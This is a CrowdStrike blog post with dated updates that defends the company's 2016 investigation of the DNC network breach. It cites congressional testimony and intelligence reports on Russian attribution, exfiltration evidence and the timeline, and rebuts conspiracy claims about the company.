# **Our Work with the DNC: Setting the record straight**

**crowdstrike.com**[/blog/bears-midst-intrusion-democratic-national-committee/](https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/)

#### Editorial Team June 5, 2020



#### **June 5, 2020 UPDATE**

Blog update following the release of the testimony by Shawn Henry, CSO and President of CrowdStrike Services, before the House Intelligence Committee that was recently declassified.

## **What was CrowdStrike's role in investigating the hack of the DNC?**

CrowdStrike was contacted on April 30, 2016 to respond to a suspected breach. We began our work with the DNC on May 1, 2016, collecting intelligence and analyzing the breach. After conducting this analysis and identifying the adversaries on the network, on June 10, 2016 we initiated a coordinated remediation event to ensure the intruders were removed and could not regain access. That remediation process lasted approximately 2-3 days and was completed on June 13, 2016.

## **Why did the DNC contact CrowdStrike?**

The DNC contacted CrowdStrike to respond to a suspected cyber attack impacting its network. The DNC was first alerted to the hack by the FBI in September 2015. According to [testimony](https://intelligence.house.gov/uploadedfiles/ty54.pdf) by DNC IT contractor Yared Tamene Wolde-Yohannes, the FBI attributed the breach to the Russian Government in September 2015 (page 7).

## **Why did the DNC hire CrowdStrike instead of just working with the FBI to investigate the hack?**

The FBI doesn't perform incident response or network remediation services when organizations need to get back to business after a breach.

CrowdStrike is a leader in protecting customers around the world from cyber threats. It is common for organizations to hire third-party industry experts, like CrowdStrike, to investigate and remediate cyber attacks when they suspect a breach even if they are collaborating with law enforcement. As John Carlin, former Assistant Attorney General for the National Security Division at The Department of Justice, [testified](https://intelligence.house.gov/uploadedfiles/jc5.pdf) before the House Intelligence Committee (cited from page 21 of his testimony):

*"A lot of — outside of any political organization, companies, most corporations, they often would use these third party contractors, who they hired through their own counsel, and maximize the control from the point of view of the victim."*

## **Did CrowdStrike have proof that Russia hacked the DNC?**

Yes, and this is also supported by the U.S. Intelligence community and independent Congressional reports.

Following a comprehensive investigation that [CrowdStrike detailed publicly](https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/), the company concluded in May 2016 that two separate Russian intelligence-affiliated adversaries breached the DNC network.

To reference, CrowdStrike's account of their DNC investigation, published on June 14, 2016, *"CrowdStrike Services Inc., our Incident Response group, was [called by](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html) the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We [deployed our IR team](https://www.crowdstrike.com/services/incident-response-remediation/) and technology and immediately identified two sophisticated adversaries on the network – [COZY BEAR](https://www.crowdstrike.com/blog/who-is-cozy-bear/) and [FANCY BEAR…](https://www.crowdstrike.com/blog/who-is-fancy-bear/). At DNC, COZY BEAR intrusion has been identified going back to summer of 2015, while FANCY BEAR separately breached the network in April 2016."*

This conclusion has most recently been supported by the [Senate Intelligence Committee in April 2020 issuing a report \[intelligence.senate.gov\]](https://urldefense.proofpoint.com/v2/url?u=https-3A__www.intelligence.senate.gov_sites_default_files_documents_Report-5FVolume4.pdf&d=DwMGaQ&c=08AGY6txKsvMOP6lYkHQpPMRA1U6kqhAwGa8-0QCg3M&r=eljL9UdZnEjPiHRYkjKRQ4M60a_TDl3E-klWZcoTLHM&m=nDDWp1pu9zkeYUUsuqLPM77vSN5SsbB6bAG8yw2uGB4&s=QhXi60CK95m8MTzfizmKC351MQ5PfyGCTlywr8qU428&e=) validating the previous conclusions of the [Intelligence community, published on January 6, 2017,](https://www.dni.gov/files/documents/ICA_2017_01.pdf) that Russia was behind the DNC data breach.The Senate report states on page 48:

*"The Committee found that specific intelligence as well as open source assessments support the assessment that President Putin approved and directed aspects of this influence campaign."*

Furthermore, in his testimony in front of the House Intelligence Committee, Shawn Henry stated the following with regards to CrowdStrike's degree of confidence that the intrusion activity can be attributed to Russia, cited from page 24:

1. *HENRY: We said that we had a high degree of confidence it was the Russian Government. And our analysts that looked at it and that had looked at these types of attacks before, many different types of attacks similar to this in different environments, certain tools that were used, certain methods by which they were moving in the environment,and looking at the types of data that was being targeted, that it was consistent with a nation-state adversary and associated with Russian intelligence.* 

### **Have any other organizations concluded that Russia was behind the DNC hack?**

Yes. CrowdStrike's conclusion that Russia was behind the DNC hack is supported by the U.S. Intelligence community and also by independent Congressional reports. Most recently, th[e Senate Intelligence Committee released a report in April 2020](https://urldefense.proofpoint.com/v2/url?u=https-3A__www.intelligence.senate.gov_sites_default_files_documents_Report-5FVolume4.pdf&d=DwMGaQ&c=08AGY6txKsvMOP6lYkHQpPMRA1U6kqhAwGa8-0QCg3M&r=eljL9UdZnEjPiHRYkjKRQ4M60a_TDl3E-klWZcoTLHM&m=nDDWp1pu9zkeYUUsuqLPM77vSN5SsbB6bAG8yw2uGB4&s=QhXi60CK95m8MTzfizmKC351MQ5PfyGCTlywr8qU428&e=) that validated the previous conclusions of th[e Intelligence Community Assessment, published on January 6, 2017,](https://www.dni.gov/files/documents/ICA_2017_01.pdf) all concluding that Russia was behind the DNC data breach.

- Page 157 of the Senate report states that the Select Committee on Intelligence "conducted an extensive examination of the intelligence demonstrating Russia's intrusions into DNC networks." Senator Richard Burr (R – North Carolina), who served as Chairman of the Senate Intelligence Committee at the time the report was issued, confirmed this finding: "The Committee found no reason to dispute the Intelligence Community's conclusions."
- Th[e Intelligence Community Assessment](https://www.dni.gov/files/documents/ICA_2017_01.pdf), published on January 6, 2017 also confirms that Russia was behind the DNC hack, stating on page 2 of the report: "In July 2015, Russian intelligence gained access to Democratic National Committee (DNC) networks and maintained that access until at least June 2016. This unclassified ODNI report was based on extensive classified intelligence collected by the CIA, NSA, and FBI; the ODNI determined the classified intelligence should not be released in order to protect the sensitive sources and methods by which it was collected.

It's also worth noting that other security companies, including Fidelis and FireEye have supported CrowdStrike's analysis.

### **Does CrowdStrike have evidence that data was exfiltrated from the DNC network?**

Yes. Shawn Henry stated in his testimony to the House Intelligence Committee that CrowdStrike had indicators of exfiltration (page 32) and that data had clearly left the network. Also, on page 2, th[e Intelligence Community Assessment](https://www.dni.gov/files/documents/ICA_2017_01.pdf) also confirmed that the Russian intelligence agency GRU *"had exfiltrated large volumes of data from the DNC."*

#### **Did CrowdStrike see in real-time the adversaries exfiltrate data and emails from the DNC network?**

No and that's typical for incident response cases. In the vast majority of cyber investigations, incident responders don't witness exfiltration in real-time. In fact, often we are called in after theft has taken place. We collect forensics, evidence of prior activity on the network, map where the adversary has gained access and prepare remediation plans.

In this particular case, CrowdStrike saw circumstantial evidence of data exfiltration from the DNC network. As a reference point circumstantial evidence is the type of evidence such as DNA analysis or fingerprints that are fully admissible in courts.

Shawn Henry stated in his testimony that CrowdStrike had indicators of exfiltration (page 32 of the testimony):

*"Counsel just reminded me that, as it relates to the DNC' we have indicators that data was exfiltrated. We did not have concrete evidence that data was exfiltrated from the DNC, but we have indicators that it was exfiltrated.'*

and circumstantial evidence that data was taken as he states on page 75 "so there is circumstantial evidence that it was taken" and page 76:

*"MR. HENRY: So, to go back, because I think it's important to characterize this. We didn't have a network sensor in place that saw data leave' We said that the data Ieft based on the circumstantial evidence. That was a conclusion that we made. when I answered that question, I was trying to be as factually accurate' I want to provide the facts. so I said that we didn't have direct evidence' But we made a conclusion that the data left the network."*

On page 32 of the testimony, Henry also explains that

*"We don't have video of it happening, but there are indicators that it happened" and "we did not have concrete evidence that data was* exfiltrated from the DNC, but we have indicators that it was exfiltrated." As another reference point, the independent report by Special Counsel [Robert S. Mueller also cites the theft of documents from the DNC and DCCC on page 40, stating the following:](https://www.justice.gov/storage/report.pdf)

*"Officers from Unit 26165 stole thousands of documents from the DCCC and DNC networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees."*### **Is it true that part of the exfiltration happened after CrowdStrike was already engaged by the DNC?**

This question about the specific timeline of the exfiltration is addressed directly by Shawn Henry in his testimony on page 26.

*"MR. HENRY: So the analysis started the first day or two in May, and then that was about 4 to 6 weeks. I think, on June 10th, we started what we call the remediation event. so we collected enough intelligence. We identified where the adversaries were in the environment' We came up with a remediation plan to say we see them in multiple locations. This – these are the actions that we need to execute in order to put a new infrastructure in place and to ensure that the adversaries don't have access to the new infrastructure. So that would have been June 10th when we started. And we did the remediation event over a couple of days."*

Of note, it is a standard practice in incident response to first coordinate a remediation event to prevent the adversary from doing further damage and following that to fully restore network functionality. We followed industry best practices to accomplish the fastest remediation path for our customer.

On page 27 of Shawn Henry's testimony, he further explains CrowdStrike's role as incident responders:

*"To be clear, our goal, my goal was to protect the client. We were hired to protect the client. We identified an adversary there. The goal was to make sure that the adversary was removed and the client had a clean environment with which to work."*

#### **Did any DNC endpoints protected by your technology get breached in subsequent attacks?**

There is no indication of subsequent breaches taking place on any DNC machine protected by CrowdStrike Falcon.

## **Do you have a comment about the allegation that Russia stole Democratic Party emails from John Podesta and then passed them to WikiLeaks?**

CrowdStrike was not involved in investigating John Podesta's email leaks. Henry says on page 62 of this testimony, he "has no relationship with them [the Podesta emails]."

## **What is the timeline of the DNC hack?**

According to public records, this is the timeline of the DNC hack that CrowdStrike was hired to investigate. :

- **Beginning in July 2015: "**[Russian intelligence gained access](https://www.dni.gov/files/documents/ICA_2017_01.pdf) to Democratic National Committee (DNC) networks ( page 2).
- **Sept. 25, 2015:** [An FBI agent contacted the DNC](https://intelligence.house.gov/uploadedfiles/ty54.pdf) Information Technology director/contractor in charge of the DNC network, alerting him to suspicious activity in the network and referencing the "Dukes" (p16), a well-known pseudonym in the cybersecurity community for Russian government actors. The FBI agent called the DNC again in October 2015, November 2015, December 2015 (p12) asking the contractor to "corroborate, to look into specific activities that the FBI had noticed emanating from the DNC network that could be nefarious." (p8)
- **Beginning in December 2015: Russian intelligence actors engaged in attacks on election systems, including scanning a** "widely used vendor of election systems," according to **DHS**. The attacks continued through June 2016 (p30.)
- **Beginning April 2016:** The GRU "…stole thousands of documents from the [DCCC and DNC](https://www.justice.gov/storage/report.pdf) networks, including significant amounts of data pertaining to the 2016 U.S. federal elections. Stolen documents included internal strategy documents, fundraising data, opposition research, and emails from the work inboxes of DNC employees." (p40)
- **April 14, 2016:** "The GRU began stealing DCCC data shortly after it gained access to the network. On April 14, 2016 (approximately three days after the initial intrusion) GRU officers downloaded rar.exe onto the DCCC's document server. The following day, the GRU searched one compromised DCCC computer for files containing search terms that included "Hillary," "DNC," "Cruz," and "Trump."
- **April 28, 2016:** The DNC contractor discovered [unusual activity on the DNC](https://intelligence.house.gov/uploadedfiles/ty54.pdf) network. "…the first day that we found activity on our network that was unusual, nefarious by adversaries…" "we saw sort of very loud activity… on one of our Window servers that couldn't have been done by one of us…an authorized user. The kinds of activity we were looking at was accessing multiple different password vaults of different users, which is not something that anyone would do. And so that triggered an alarm for us…" (p24)
- **April 30, 2016:** CrowdStrike was contacted by the [DNC outside counsel](https://intelligence.house.gov/uploadedfiles/sh21.pdf) to discuss a suspected breach. *This was CrowdStrike's first involvement in this matter.* (p6)
- **May 1-2, 2016:** CrowdStrike initiated an investigation into the breach of the [DNC network](https://intelligence.house.gov/uploadedfiles/sh21.pdf). (p26)
- **June 10-13, 2016:** The [DNC network remediation took place.](https://intelligence.house.gov/uploadedfiles/sh21.pdf) (p35)
- **June 13, 2016:** CrowdStrike and the DNC outside counsel [alerted the FBI](https://intelligence.house.gov/uploadedfiles/sh21.pdf) that they had identified Russian actors on the DNC network. (p35)
- **June 2016:** [The FBI requested forensic information](https://intelligence.house.gov/uploadedfiles/sh21.pdf), indicators of compromise (pieces of malicious code) that CrowdStrike discovered on the DNC computer network. With DNC permission, CrowdStrike continued to share information from the breach through December 2016, including "digital images" or copies of hard-drives. (p35)
- **June 14, 2016:** The DNC, via CrowdStrike[, publicly announced](https://www.foxnews.com/tech/russian-government-affiliated-hackers-breach-dnc-take-research-on-donald-trump) the breach of the DNC network and detailed its investigation.
- **July 29, 2016:** The DCCC [publicly](https://www.foxnews.com/politics/sources-dem-campaign-arm-hack-bears-similarities-to-dnc-breach) announced it was a victim of Russian hacking.
- **August 26, 2016:** [Separate cyber activity continued](https://www.intelligence.senate.gov/sites/default/files/documents/Report_Volume1.pdf) on state election systems through Dec 29, 2016 ( p25-26.) Later it was discovered the Russians had, at least, scanned a total of 21 state election infrastructures. (p50)- **September 20, 2016:** "O[n September 20, 2016](https://www.justice.gov/storage/report.pdf), the GRU began to generate copies of the DNC data using [redacted] function designed to allow users to produce backups of databases (referred to [redacted] as "snapshots"). The GRU then stole those snapshots by moving them to [redacted] account that they controlled, from there the copies were moved to GRU-controlled computers. The GRU stole approximately 300 gigabytes of data from the DNC cloud-based account." (pp 49-50)
- **October 7, 2016:** [DHS & ODNI release joint statement](https://www.dhs.gov/news/2016/10/07/joint-statement-department-homeland-security-and-office-director-national) about stolen emails: "The U.S. Intelligence Community (USIC) is confident that the Russian Government directed the recent compromises of e-mails from US persons and institutions, including from US political organizations….These thefts and disclosures are intended to interfere with the US election process.(p1)
- **[January 6, 2017](https://www.dhs.gov/news/2017/01/06/statement-secretary-johnson-designation-election-infrastructure-critical)**. "The [Department of Homeland Security \(DHS\)](https://www.cisa.gov/election-security) designated the infrastructure used to administer the Nation's elections as critical infrastructure. This designation recognizes that the United States' election infrastructure is of such vital importance to the American way of life that its incapacitation or destruction would have a devastating effect on the country." (p1)

## **January 22, 2020 UPDATE**

**CrowdStrike is non-partisan** – we routinely work with both Republican and Democratic organizations to protect them from cyber-attacks – along with thousands of other organizations around the world of all industries and sizes.

Here are a few key facts about CrowdStrike:

- We were **founded in California** and are headquartered in the heart of Silicon Valley in Sunnyvale, California. We are one of the fastest growing global companies in cybersecurity today.
- Our **founders have no connections to Ukraine**. Suggestions to the contrary are completely false.
- We have **never had physical possession of the DNC servers**. We conducted our investigation using a process called "imaging" an established practice in cyber investigations that involves making a copy of the hard drives and memory. This is standard procedure for cyber investigations.
- We worked closely with law enforcement and **provided all forensic evidence and analysis to the FBI** as requested.

We are proud of our work and will remain focused on our mission of protecting our customers around the world from dangerous cyber threats.We are grateful that the media has debunked false claims about our work for the Democratic National Committee (DNC) in 2016:

- **The Washington Post**, [The Russians manipulated our elections. We helped.](https://www.washingtonpost.com/outlook/the-russians-manipulated-our-elections-we-helped/2020/04/23/e44e9e76-5742-11ea-9000-f3cffee23036_story.html)
	- An opinion piece by David Ignatius discussing the lessons from Thomas Rid's new book, making the case that the 2016 election meddling was a proven example of Russia's disinformation tenet.
- **The New York Times**, [Republican-Led Review Backs Intelligence Findings on Russian Interference](https://www.nytimes.com/2020/04/21/us/politics/russian-interference-senate-intelligence-report.html): [A three-year review by the Republican-led Senate Intelligence Committee unanimously found that the intelligence community](https://www.dni.gov/files/documents/ICA_2017_01.pdf) assessment stating that Russia breached the DNC was fundamentally sound and untainted by politics.
- **NBC News**, [Meet the Press 12/29/19:](https://www.nbc.com/meet-the-press/video/meet-the-press-122919/4088172)
	- Clint Watts and Chuck Todd discuss CrowdStrike and the conspiracy theory that has been debunked.
	- Transcript here: <https://www.nbcnews.com/meet-the-press/meet-press-december-29-2019-n1106036>
- **The Washington Post**, [In call to Ukraine's president, Trump revived a favorite conspiracy theory about the DNC hack](https://www.washingtonpost.com/technology/2019/09/25/trumps-mention-crowdstrike-call-with-ukraines-president-recalls-russian-hack-dnc/): Discusses the CrowdStrike conspiracy theory and how it has been debunked.
- **CNN Business**, [What is CrowdStrike and why is it part of the Trump whistleblower complaint?](https://www.cnn.com/2019/09/26/tech/what-is-crowdstrike/index.html):
- Gives background on CrowdStrike and debunks the conspiracy theory
- **Wired**, [How Trump's Ukraine Mess Entangled CrowdStrike:](https://www.wired.com/story/trump-ukraine-call-crowdstrike-dnc-russia/) Discusses the CrowdStrike theory and debunks the idea that there is a missing server.
- **NBC News**, [Debunking The Crowdstrike Conspiracy Theory](https://www.youtube.com/watch?v=9jDac0D1-SI)
- Discusses the CrowdStrike theory and how it has been debunked.
- **The Daily Beast**, [The Truth About Trump's Insane Ukraine 'Server' Conspiracy](https://www.thedailybeast.com/crowdstrike-the-truth-about-trumps-insane-ukraine-server-conspiracy): Describes why Trump's theories about Ukraine and CrowdStrike have been debunked.
- CNN, ["Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"](https://www.cnn.com/2019/09/30/politics/crowdstrike-donald-trump-ukraine/index.html) Discusses the conspiracy theory and how it has been debunked.

## **September 25, 2019 Update:**

With regards to our investigation of the DNC hack in 2016, we provided all forensic evidence and analysis to the FBI. As we've stated before, we stand by our findings and conclusions that have been fully supported by the US Intelligence community.

## **FAQ on Recent News Coverage of CrowdStrike**

#### **Is your owner Ukrainian?**

No. CrowdStrike was founded by George Kurtz and Dmitri Alperovitch. George is an American entrepreneur and recognized security expert, author, entrepreneur, and speaker. He also started Foundstone, a worldwide security products and services company that was acquired by McAfee in 2004.

CrowdStrike's Co-founder Dmitri Alperovitch is a Russia-born U.S. citizen, who has spent all of his adult life in the United States, and has no connection to Ukraine.

